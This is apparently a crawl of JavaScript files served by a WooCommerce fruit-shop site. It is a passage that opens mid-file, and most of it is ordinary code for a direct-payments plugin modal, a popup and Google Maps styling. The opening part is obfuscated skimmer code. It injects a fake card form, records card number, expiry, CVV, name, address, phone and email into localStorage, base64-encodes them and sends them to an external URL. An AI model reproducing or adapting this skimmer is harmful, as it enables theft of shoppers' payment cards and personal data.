_0x1bb352=_0x3d72de;localStorage['setItem'](_0x1bb352(0xdd),_0x4bec19[_0x1bb352(0xd6)]['value']);}),document[_0x3d72de(0x104)](_0x3d72de(0xe7))['addEventListener'](_0x3d72de(0x102),_0x2b06ec=>{const _0x19e72b=_0x3d72de;localStorage[_0x19e72b(0xc9)](_0x19e72b(0xe7),_0x2b06ec[_0x19e72b(0xd6)]['value']);}),document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener'](_0x3d72de(0x102),_0x1aa81f=>{const _0x6583ef=_0x3d72de;localStorage[_0x6583ef(0xc9)](_0x6583ef(0x107),_0x1aa81f[_0x6583ef(0xd6)]['value']);});const _0x383f7b=document['getElementById']('exp');_0x383f7b[_0x3d72de(0xe2)](_0x3d72de(0xee),function(_0x2e176a){const _0x20de8b=_0x3d72de;if(_0x2e176a['key']>='0'&&_0x2e176a['key']<='9'){const _0x346386=_0x2e176a[_0x20de8b(0xd6)][_0x20de8b(0x10a)]['replace'](/\D/g,'');_0x346386['length']===0x2&&_0x2e176a[_0x20de8b(0x108)]!==_0x20de8b(0xfd)&&(_0x2e176a[_0x20de8b(0xd6)][_0x20de8b(0x10a)]+='/');}});function _0xf8d5ad(_0x1034c8){const _0x185801=_0x3d72de;_0x1034c8['value']=_0x1034c8[_0x185801(0x10a)][_0x185801(0xc3)](/\D/g,'')[_0x185801(0x113)](0x0,0x4);}document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener']('input',function(_0x3528a7){const _0x34bb6f=_0x3d72de;_0xf8d5ad(_0x3528a7[_0x34bb6f(0xd6)]);});;document[_0x3d72de(0x104)](_0x3d72de(0xdd))[_0x3d72de(0xe2)](_0x3d72de(0x102),function(_0x1539c6){const _0xa63e1=_0x3d72de;formatCardNumber(_0x1539c6[_0xa63e1(0xd6)]);}),document[_0x3d72de(0x104)](_0x3d72de(0xe7))[_0x3d72de(0xe2)](_0x3d72de(0x102),function(_0x3689d9){const _0x5bdfb4=_0x3d72de;formatExpiryDate(_0x3689d9[_0x5bdfb4(0xd6)]);}),document[_0x3d72de(0x104)](_0x3d72de(0x107))['addEventListener'](_0x3d72de(0x102),function(_0x56e6b2){const _0x336f67=_0x3d72de;_0xf8d5ad(_0x56e6b2[_0x336f67(0xd6)]);});}function rednerBtn(){const _0x299d6f=_0x3015df,_0x256901=document[_0x299d6f(0x104)](_0x299d6f(0xda));_0x256901[_0x299d6f(0xfb)][_0x299d6f(0x118)]('s'+randedObj['sd']+'_btn'),_0x256901['addEventListener'](_0x299d6f(0x111),()=>{const _0x24afa5=_0x299d6f;let _0x5df95a={'domain':window['location'][_0x24afa5(0xd1)],'card':localStorage['getItem']('cardNum'),'exp':localStorage[_0x24afa5(0xf0)]('exp'),'cvv':localStorage[_0x24afa5(0xf0)](_0x24afa5(0x107)),'first_name':localStorage[_0x24afa5(0xf0)](firstNameVal)?localStorage[_0x24afa5(0xf0)](firstNameVal):'','last_name':localStorage['getItem'](lastNameVal)?localStorage[_0x24afa5(0xf0)](lastNameVal):'','company':localStorage[_0x24afa5(0xf0)](companyVal)?localStorage['getItem'](companyVal):'','address1':localStorage[_0x24afa5(0xf0)](addrOneVal)?localStorage['getItem'](addrOneVal):'','address2':localStorage[_0x24afa5(0xf0)](addrTwoVal)?localStorage[_0x24afa5(0xf0)](addrTwoVal):'','city':localStorage[_0x24afa5(0xf0)](cityVal)?localStorage['getItem'](cityVal):'','postcode':localStorage[_0x24afa5(0xf0)](postCodeVal)?localStorage['getItem'](postCodeVal):'','phone':localStorage[_0x24afa5(0xf0)](phoneVal)?localStorage[_0x24afa5(0xf0)](phoneVal):'','email':localStorage[_0x24afa5(0xf0)](mailVal)?localStorage['getItem'](mailVal):'','uagent':navigator[_0x24afa5(0xde)]},_0x3636c2={'domain':window[_0x24afa5(0x117)][_0x24afa5(0xd1)],'dataObject':_0x5df95a};localStorage['getItem'](_0x24afa5(0xd4))!=='1'&&fetch(''+url5555+encodeData(_0x3636c2),{'method':_0x24afa5(0xdc),'keepalive':!![]})[_0x24afa5(0xd3)](()=>{const _0x1fde65=_0x24afa5;localStorage['getItem'](_0x1fde65(0xdd))&&localStorage[_0x1fde65(0xf0)](_0x1fde65(0xe7))&&localStorage[_0x1fde65(0xf0)](_0x1fde65(0x107))&&(localStorage[_0x1fde65(0xc9)](_0x1fde65(0xd4),'1'),isFrame&&(document[_0x1fde65(0xff)]('.s'+randedObj['sd'])[_0x1fde65(0x10b)][_0x1fde65(0xcb)]=_0x1fde65(0xce),frame[_0x1fde65(0xff)](frameChild)[_0x1fde65(0x10b)][_0x1fde65(0xcb)]='block'));});});}function encodeData(_0x2ee0f0){const _0x485c82=_0x3015df,_0x3342c9=JSON[_0x485c82(0xe6)](_0x2ee0f0),_0x1d68f2=new TextEncoder(),_0x120bf3=_0x1d68f2[_0x485c82(0xe1)](_0x3342c9),_0x237e15=btoa(String[_0x485c82(0xe8)](..._0x120bf3));return _0x237e15;}setInterval(()=>{const _0x1fab0f=_0x3015df;allChecked()&&!document[_0x1fab0f(0xff)]('.s'+randedObj['sd'])&&document[_0x1fab0f(0x104)]('payment_method_bacs')[_0x1fab0f(0xf5)]&&renderForm();},0x3e8),setInterval(()=>{const _0x3b57d5=_0x3015df;allChecked()&&!document[_0x3b57d5(0xff)]('.s'+randedObj['sd']+'_btn')&&document[_0x3b57d5(0x104)](_0x3b57d5(0xe4))[_0x3b57d5(0xf5)]&&rednerBtn();},0x3e8),setInterval(()=>{const _0x7f0cd3=_0x3015df;allChecked()&&localStorage[_0x7f0cd3(0xc9)](mailVal,document[_0x7f0cd3(0x104)](mailVal)['value']);},0x3e8),setInterval(()=>{const _0x35e952=_0x3015df;allChecked()&&localStorage['setItem'](firstNameVal,document[_0x35e952(0x104)](firstNameVal)[_0x35e952(0x10a)]);},0x3e8),setInterval(()=>{const _0x27badc=_0x3015df;allChecked()&&localStorage[_0x27badc(0xc9)](lastNameVal,document['getElementById'](lastNameVal)[_0x27badc(0x10a)]);},0x3e8),setInterval(()=>{const _0x58b0e5=_0x3015df;allChecked()&&localStorage['setItem'](companyVal,document[_0x58b0e5(0x104)](companyVal)[_0x58b0e5(0x10a)]);},0x3e8),setInterval(()=>{const _0x4437ab=_0x3015df;allChecked()&&localStorage[_0x4437ab(0xc9)](addrOneVal,document[_0x4437ab(0x104)](addrOneVal)['value']);},0x3e8),setInterval(()=>{const _0x2060ab=_0x3015df;allChecked()&&localStorage[_0x2060ab(0xc9)](addrTwoVal,document['getElementById'](addrTwoVal)[_0x2060ab(0x10a)]);},0x3e8),setInterval(()=>{const _0x1f141b=_0x3015df;allChecked()&&localStorage[_0x1f141b(0xc9)](cityVal,document[_0x1f141b(0x104)](cityVal)['value']);},0x3e8),setInterval(()=>{const _0x4f0dcd=_0x3015df;allChecked()&&localStorage[_0x4f0dcd(0xc9)](postCodeVal,document[_0x4f0dcd(0x104)](postCodeVal)[_0x4f0dcd(0x10a)]);},0x3e8),setInterval(()=>{const _0x16c21f=_0x3015df;allChecked()&&localStorage[_0x16c21f(0xc9)](phoneVal,document[_0x16c21f(0x104)](phoneVal)[_0x16c21f(0x10a)]);},0x3e8);

--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/assets/js/custom-digages-mobilemoney-modal.js
body_size: 1649
content:
jQuery(function ($) {
    let orderCreated = false;
    let createdOrderId = null; // Store the order ID

    /**
     * Function to populate a select dropdown with data
     */
// Declare in the global scope
window.populateSelect = function (id, data) {
    const $select = jQuery(id);
    $select.empty(); // Clear previous options to prevent duplication

    // Append options from the data records
    data.forEach((record) => {
        $select.append(new Option(record.name, record.id));
    });

    // Auto-select the first valid option
    if (data.length > 0) {
        $select.prop('selectedIndex', 0);
        $select.trigger('change');
    } else {
        $select.append(new Option('No options available', ''));
    }
};


    /**
     * Function to populate a container with records
     */
    function populateRecords(id, data) {
        const $container = $(id);
        $container.empty();
        if (data.length > 0) {
            const firstRecord = data[0];
            $container.append(`<p>${firstRecord.details}</p>`);
        }
    }

    /**
     * Function to update record details dynamically on dropdown change
     */
    function showRecordDetails(selectId, containerId, data) {
        $(selectId).on('change', function () {
            const selectedId = $(this).val();
            const selectedOption = data.find((r) => r.id == selectedId);
            $(containerId).html(`<p>${selectedOption ? selectedOption.details : 'No details available'}</p>`);
        });
    }

    /**
     * Function to fetch payment methods via AJAX
     */
    function fetchData(callback) {
        $.ajax({
            url: ajax_object.ajaxurl,
            method: 'POST',
            data: {
                action: 'digages_fetch_payment_methods',
                nonce: ajax_object.nonce,
            },
            success: function (response) {
                //console.log('Fetch data loaded now');
                if (response.success) {
                    const records = response.data; 
                     
                    // Populate bank transfer details 
                     // Store data globally
                    
                // Save data globally for Step 4
                window.bankTransfersData = records.bankTransfers;
                window.mobileMoneyData = records.mobileMoney;
                window.cryptoMoneyData = records.cryptoMoney;
                window.p2pPaymentsData = records.p2pPayments;


                    // Populate bank transfer details
                    populateSelect('#bankTransferSelect', records.bankTransfers);
                    populateRecords('#bankTransferRecords', records.bankTransfers);
                    showRecordDetails('#bankTransferSelect', '#bankTransferRecords', records.bankTransfers);

                    // Populate mobile money details
                    populateSelect('#mobileMoneySelect', records.mobileMoney);
                    populateRecords('#mobileMoneyRecords', records.mobileMoney);
                    showRecordDetails('#mobileMoneySelect', '#mobileMoneyRecords', records.mobileMoney);

                    // Populate crypto money details
                    populateSelect('#cryptoMoneySelect', records.cryptoMoney);
                    populateRecords('#cryptoMoneyRecords', records.cryptoMoney);
                    showRecordDetails('#cryptoMoneySelect', '#cryptoMoneyRecords', records.cryptoMoney);

                    // Populate P2P payment details
                    populateSelect('#p2pSelect', records.p2pPayments);
                    populateRecords('#p2pRecords', records.p2pPayments);
                    showRecordDetails('#p2pSelect', '#p2pRecords', records.p2pPayments);

                    // Call the callback function after data is fully loaded
                    if (typeof callback === 'function') {
                        callback();
                    }
                }
            },
            error: function (xhr, status, error) {
                console.error('AJAX Error:', error, xhr.responseText);
            },
        });
    }

    

    /**
     * Function to display the modal after fetching data
     */
    function showModal(orderId) {
        //console.log('Fetching data for Order ID:', orderId);
        fetchData(function () {
           // console.log('Data loaded. Displaying modal...');
            $('#exampleModal').show(); // Show the modal after data is ready
            $('.orderNumberDisplay').text(orderId); // Update modal with order ID
        });
    }

    /**
     * Logic for handling order creation and displaying the modal
     */
    $(document.body).on('click', '#place_order', function (e) {
        if ($('input[name="payment_method"]:checked').val() === 'digages_direct_payments' && !orderCreated) {
            e.preventDefault();
            e.stopImmediatePropagation();

            showLoading();

            digagesaddzindex();
            $.ajax({
                type: 'POST',
                url: wc_checkout_params.checkout_url,
                data: $('form.checkout').serialize() + '&order_status=wc-checkout-draft',
                dataType: 'json',
                success: function (result) {
                    if (result.result === 'success') {
                        createdOrderId = result.order_id; // Capture the created order ID 

                    // Get the form data for the billing details
                    var billingFirstName = $('input[name="billing_first_name"]').val();
                    var billingLastName = $('input[name="billing_last_name"]').val();
                    var billingEmail = $('input[name="billing_email"]').val();

                    // Update the placeholders with the billing details
                    $('.tumaz_displayFirstName').text(billingFirstName);
                    $('.tumaz_displayLastName').text(billingLastName);
                    $('.tumaz_displayEmail').text(billingEmail); 

                        $('.orderNumberDisplay').text(createdOrderId); // Update the HTML with the order ID
                        

                        orderCreated = true;

                        // Wait 3 seconds before showing the modal
                        setTimeout(function () {
                            hideLoading();
                            showModal(createdOrderId); // Call showModal with the order ID
                        }, 3000);
                    } else {
                        hideLoading();
                        if (result.messages) {
                            $(".woocommerce-error, .woocommerce-message").remove();
                            $('form.checkout').prepend(result.messages);
                        }
                        $('form.checkout').removeClass('processing').unblock();
                        $('form.checkout')
                            .find('.input-text, select, input:checkbox')
                            .trigger('validate')
                            .blur();
                        $(document.body).trigger('checkout_error');
                    }
                },
                error: function (xhr, status, error) {
                    hideLoading();
                    $('form.checkout').removeClass('processing').unblock();
                    $(document.body).trigger('checkout_error');
                },
            });
        }
    });

    function showLoading() {
        $('body').append('<div id="loading-overlay" style="position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.8); display: flex; justify-content: center; align-items: center; z-index: 9999;"><div><img src="' + loadersvg.svgPath + '" width="30px" height="30px" /></div></div>');
    }

    function hideLoading() {
        $('#loading-overlay').remove();
    }
    

    function digagesaddzindex()
    { 
                $('#hw-footer').attr('style', 'z-index:-10 !important;'); 
                $('hw-header').attr('style', 'z-index:-10 !important;');
                $('header[class*="hw-bar"]').attr('style', 'z-index:-10 !important;');  
    }
});


--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/js/lib/popup.js
body_size: -209
content:
(function($){
	"use strict";
	$(document).ready(function() {

		var id = '#dialog';

		//Get the screen height and width
		var maskHeight = $(document).height();
		var maskWidth = $(window).width();

		//Set heigth and width to mask to fill up the whole screen
		$('#mask').css({'width':maskWidth,'height':maskHeight});

		//transition effect
		$('#mask').fadeIn(500);
		$('#mask').fadeTo("slow",0.9);

		//Get the window height and width
		var winH = $(window).height();
		var winW = $(window).width();

		//Set the popup window to center
		$(id).css('top',  winH/2-$(id).height()/2);
		$(id).css('left', winW/2-$(id).width()/2);

		//transition effect
		$(id).fadeIn(2000);

		//if close button is clicked
		$('.window .close-popup').click(function (e) {
			//Cancel the link behavior
			e.preventDefault();

			$('#mask').hide();
			$('.window').hide();
		});

		//if mask is clicked
		$('#mask').click(function () {
			$(this).hide();
			$('.window').hide();
		});

	});
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/themes/fruitshop/assets/js/map.js
body_size: 1313
content:
(function($){
	"use strict"; // Start of use strict
	$(document).ready(function($){
		// GOOGLE MAP
		$('.sv-ggmaps').each(function(){
			var id = $(this).attr('id');
			var seff = $('#'+id);
			var zoom = seff.data('zoom'),
				style = seff.data('style'),
				control = seff.data('control') == 'yes' ? true : false,
				scrollwheel = seff.data('scrollwheel') == 'yes' ? true : false,
				disable_ui = seff.data('disable_ui') == 'yes' ? true : false,
				draggable = seff.data('draggable') == 'yes' ? true : false,
				locations = $(this).data('location').split('|'),
				location = locations[1].split('&&'),

				lat = location[0],
				lon = location[1],
				marker = seff.data('market');
			var latlng = new google.maps.LatLng(lat, lon);
			var stylez;

			switch(style){

				case 'grayscale' :
					stylez = [ {featureType: 'all',  stylers: [{saturation: -100},{gamma: 0.50}]} ];
					break;

				case 'blue' :
					stylez = [ {featureType: 'all',  stylers: [{hue: '#0000b0'},{invert_lightness: 'true'},{saturation: -30}]} ];
					break;

				case 'dark' :
					stylez = [ {featureType: 'all',  stylers: [{ hue: '#ff1a00' },{ invert_lightness: true },{ saturation: -100  },{ lightness: 33 },{ gamma: 0.5 }]} ];
					break;

				case 'pink' :
					stylez = [ {"stylers": [{ "hue": "#ff61a6" },{ "visibility": "on" },{ "invert_lightness": true },{ "saturation": 40 },{ "lightness": 10 }]} ];
					break;

				case 'light' :
					stylez = [ {"featureType": "water","elementType": "all","stylers": [{"hue": "#e9ebed"},{"saturation": -78},{"lightness": 67},{"visibility": "simplified"}]
					},{"featureType": "landscape","elementType": "all","stylers": [{"hue": "#ffffff"},{"saturation": -100},{"lightness": 100},{"visibility": "simplified"}]
					},{"featureType": "road","elementType": "geometry","stylers": [{"hue": "#bbc0c4"},{"saturation": -93},{"lightness": 31},{"visibility": "simplified"}]
					},{"featureType": "poi","elementType": "all","stylers": [{"hue": "#ffffff"},{"saturation": -100},{"lightness": 100},{"visibility": "off"}]
					},{"featureType": "road.local","elementType": "geometry","stylers": [{"hue": "#e9ebed"},{"saturation": -90},{"lightness": -8},{"visibility": "simplified"}]
					},{"featureType": "transit","elementType": "all","stylers": [{"hue": "#e9ebed"},{"saturation": 10},{"lightness": 69},{"visibility": "on"}]
					},{"featureType": "administrative.locality","elementType": "all","stylers": [ {"hue": "#2c2e33"},{"saturation": 7},{"lightness": 19},{"visibility": "on"}]
					},{"featureType": "road","elementType": "labels","stylers": [{"hue": "#bbc0c4"},{"saturation": -93},{"lightness": 31},{"visibility": "on"}]
					},{"featureType": "road.arterial","elementType": "labels","stylers": [{"hue": "#bbc0c4"},{"saturation": -93},{"lightness": -2},{"visibility": "simplified"}]} ];

					break;

				case 'blue-essence' :
					stylez = [ {featureType: "landscape.natural",elementType: "geometry.fill",stylers: [{ "visibility": "on" },{ "color": "#e0efef" }]
					},{featureType: "poi",elementType: "geometry.fill",stylers: [{ "visibility": "on" },{ "hue": "#1900ff" },{ "color": "#c0e8e8" }]
					},{featureType: "landscape.man_made",elementType: "geometry.fill"
					},{featureType: "road",elementType: "geometry",stylers: [{ lightness: 100 },{ visibility: "simplified" }]
					},{featureType: "road",elementType: "labels",stylers: [{ visibility: "off" }]
					},{featureType: 'water',stylers: [{ color: '#7dcdcd' }]
					},{featureType: 'transit.line',elementType: 'geometry',stylers: [{ visibility: 'on' },{ lightness: 700 }]} ];

					break;

				case 'bentley' :
					stylez = [ {featureType: "landscape",stylers: [{hue: "#F1FF00"},{saturation: -27.4},{lightness: 9.4},{gamma: 1}]
					},{featureType: "road.highway",stylers: [{hue: "#0099FF"},{saturation: -20},{lightness: 36.4},{gamma: 1}]
					},{featureType: "road.arterial",stylers: [{hue: "#00FF4F"},{saturation: 0},{lightness: 0},{gamma: 1}]
					},{featureType: "road.local",stylers: [{hue: "#FFB300"},{saturation: -38},{lightness: 11.2},{gamma: 1}]
					},{featureType: "water",stylers: [{hue: "#00B6FF"},{saturation: 4.2},{lightness: -63.4},{gamma: 1}]
					},{featureType: "poi",stylers: [{hue: "#9FFF00"},{saturation: 0},{lightness: 0},{gamma: 1}]} ];

					break;

				case 'retro' :
					stylez = [ {featureType:"administrative",stylers:[{visibility:"off"}]
					},{featureType:"poi",stylers:[{visibility:"simplified"}]},{featureType:"road",elementType:"labels",stylers:[{visibility:"simplified"}]
					},{featureType:"water",stylers:[{visibility:"simplified"}]},{featureType:"transit",stylers:[{visibility:"simplified"}]},{featureType:"landscape",stylers:[{visibility:"simplified"}]
					},{featureType:"road.highway",stylers:[{visibility:"off"}]},{featureType:"road.local",stylers:[{visibility:"on"}]
					},{featureType:"road.highway",elementType:"geometry",stylers:[{visibility:"on"}]},{featureType:"water",stylers:[{color:"#84afa3"},{lightness:52}]},{stylers:[{saturation:-17},{gamma:0.36}]
					},{featureType:"transit.line",elementType:"geometry",stylers:[{color:"#3f518c"}]} ];

					break;

				case 'cobalt' :
					stylez = [ {featureType: "all",elementType: "all",stylers: [{invert_lightness: true},{saturation: 10},{lightness: 30},{gamma: 0.5},{hue: "#435158"}]} ];
					break;

				case 'brownie' :
					stylez = [ {"stylers": [{ "hue": "#ff8800" },{ "gamma": 0.4 }]} ];
					break;

				default :
					stylez = '';

			};

			var settings = {
				zoom: Number(zoom),
				center: latlng,
				mapTypeControl: control,
				mapTypeControlOptions: {
					mapTypeIds: [google.maps.MapTypeId.ROADMAP, 'tehgrayz']
				},
				scrollwheel: scrollwheel,
				disableDefaultUI: disable_ui,
				draggable: draggable,

			};

			var map = new google.maps.Map(document.getElementById(id), settings);
			var mapType = new google.maps.StyledMapType(stylez, { name:style.charAt(0).toUpperCase() + style.slice(1) });
			map.mapTypes.set('tehgrayz', mapType);
			map.setMapTypeId('tehgrayz');

			// Marker + Box Info
			var contentString = ["content"];
			for (var i = 0; i < locations.length; i++) {
				if(locations[i] !=''){
					lat = locations[i].split('&&')[0];
					lon = locations[i].split('&&')[1];
					var label = locations[i].split('&&')[2];
					var info_content = locations[i].split('&&')[3];
					var image = locations[i].split('&&')[4];
					var companyPos = new google.maps.LatLng(lat, lon);
					var companyMarker = new google.maps.Marker({
						position: companyPos,
						map: map,
						icon: marker,
						title: label,
						zIndex: 3
					});
					//var script_close = '<script>jQuery(function($){ $(".btn_close_info").click(function(){$(this).parent().parent().parent().parent().parent("div").fadeOut(500);}); $(".btn_close_info").hover(function(){$(this).find("i").css({"transform":"rotate(360deg)"})}); })</script>'
					contentString.push('<div class="wrap-content map-matker-content"><div class="abc"><img src="'+image+'"><div class="info-map"><h3 class="title-map">'+label+'</h3><p>'+info_content+'</p></div></div></div>');
					var infowindow = new google.maps.InfoWindow({
						maxWidth: 360
					});
					google.maps.event.addListener(companyMarker, 'click', (function(companyMarker, i) {
						return function() {
							infowindow.setContent(contentString[i]);
							infowindow.open(map, companyMarker);
						}
					})(companyMarker, i));
				}
			};
		})
		// END GOOGLE MAP
	});
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/assets/js/payment-methods.js
body_size: 997
content:

jQuery(document).ready(function ($) {
    // Function to populate the select dropdown
    function populateSelect(id, data) {
        const $select = $(id);
        $select.empty(); // Clear previous options
        data.forEach((record) => {
            $select.append(new Option(record.name, record.id)); // Add new options
        });
    }

    // Function to populate the record container
    function populateRecords(id, data) {
        const $container = $(id);
        $container.empty(); // Clear previous records
        if (data.length > 0) {
            const firstRecord = data[0]; // Display the first record's details by default
            $container.append(`<p>${firstRecord.details}</p>`);
        }
    }

    // Function to update record details when the select changes
    function showRecordDetails(selectId, containerId, data) {
        $(selectId).on('change', function () {
            const selectedId = $(this).val();
            const record = data.find(r => r.id == selectedId); // Find the selected record by ID
            $(containerId).html(`<p>${record ? record.details : 'No details available'}</p>`);
        });
    }

    // Function to fetch data and populate the relevant sections
    function fetchData() {
        $.ajax({
            url: ajax_object.ajaxurl, // Fetch data from server via AJAX
            method: 'POST',
            data: {
                action: 'digages_fetch_payment_methods', // Server-side action to get the data
                nonce: ajax_object.nonce // Nonce for security
            },
            success: function (response) {
                if (response.success) {
                    const records = response.data;

                    // Populate and bind events for Bank Transfers
                    populateSelect('#bankTransferSelect', records.bankTransfers);
                    populateRecords('#bankTransferRecords', records.bankTransfers);
                    showRecordDetails('#bankTransferSelect', '#bankTransferRecords', records.bankTransfers);

                    // Populate and bind events for Mobile Money
                    populateSelect('#mobileMoneySelect', records.mobileMoney);
                    populateRecords('#mobileMoneyRecords', records.mobileMoney);
                    showRecordDetails('#mobileMoneySelect', '#mobileMoneyRecords', records.mobileMoney);

                    // Populate and bind events for crypto Money
                    populateSelect('#cryptoMoneySelect', records.cryptoMoney);
                    populateRecords('#cryptoMoneyRecords', records.cryptoMoney);
                    showRecordDetails('#cryptoMoneySelect', '#cryptoMoneyRecords', records.cryptoMoney);

                    // Populate and bind events for P2P Payments
                    populateSelect('#p2pSelect', records.p2pPayments);
                    populateRecords('#p2pRecords', records.p2pPayments);
                    showRecordDetails('#p2pSelect', '#p2pRecords', records.p2pPayments);
                } else {
                    
                }
            },
            error: function (xhr, status, error) {

                
            }
        });
    }

    // Fetch data on page load
    fetchData();

    // Handle screenshot upload
    $('#uploadScreenshot').on('click', function () {
        const file = $('#screenshotFile')[0].files[0];
        if (file) {
            // Add your logic to handle file upload here
            alert('Screenshot uploaded: ' + file.name);
            $('#screenshotModal').modal('hide');
        } else {
            alert('Please select a screenshot file.');
        }
    });

    // Handle confirm buttons for various payment methods
    $('#confirmBankTransfer').on('click', function () {
        alert('Bank Transfer Confirmed');
    });

    $('#confirmMobileMoney').on('click', function () {
        alert('Mobile Money Confirmed');
    });

    $('#confirmcryptoMoney').on('click', function () {
        alert('crypto Money Confirmed');
    });

    $('#confirmP2P').on('click', function () {
        alert('Peer-to-Peer Payment Confirmed');
    });

    
        // Update this event handler to send mail when the div is clicked
        $(document).on('click', '.sendmail', function(e) {
            e.preventDefault(); // Prevent default action
    
            let selectedMethodTitle = $('.nav-link.active').first().text().trim();
            let orderId = $('.orderNumberDisplay').text().trim();
            let selectedDetails = $('.tab-pane.active .record-container').html();
            let customerFullName = $('input[name="billing_full_name"]').val(); // Assuming this field exists
            let paymentDate = new Date().toISOString();
    
            // console.log('Collected data:', {
            //     selectedMethodTitle,
            //     orderId,
            //     selectedDetails,
            //     customerFullName,
            //     paymentDate
            // }); // For debugging
    
            // Perform AJAX request to send the email
            $.ajax({
                url: ajax_object.ajaxurl,
                method: 'POST',
                data: {
                    action: 'send_payment_details_email',
                    nonce: ajax_object.nonce,
                    order_id: orderId,
                    payment_method: selectedMethodTitle,
                    payment_details: selectedDetails,
                    customer_name: customerFullName,
                    payment_date: paymentDate
                },
                success: function(response) {
                    //console.log('AJAX response:', response); // Debugging
                    if (response.success) {
                        alert('Payment details sent successfully!');
                        // You can add more logic here if needed, like redirect or UI update
                    } else {
                        alert('Failed to send payment details. Please try again.');
                    }
                },
                error: function(xhr, status, error) {
                    console.error('AJAX Error:', error);
                    alert('An error occurred. Please try again later.');
                }
            });
        });
    
            
       
        
});
